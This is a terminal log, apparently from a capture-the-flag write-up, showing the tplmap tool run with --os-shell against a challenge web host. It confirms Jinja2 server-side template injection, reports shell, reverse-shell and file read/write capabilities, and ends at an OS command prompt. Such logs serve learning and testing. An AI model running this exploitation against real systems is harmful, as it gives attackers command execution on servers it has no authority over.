 osboxes@osboxes:~/tplmap$ python ./tplmap.py -u 'http://dctf1-chall-injection.westeurope.azurecontainer.io:8080/*' --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if URL parameter 'url' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  URL parameter: url
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $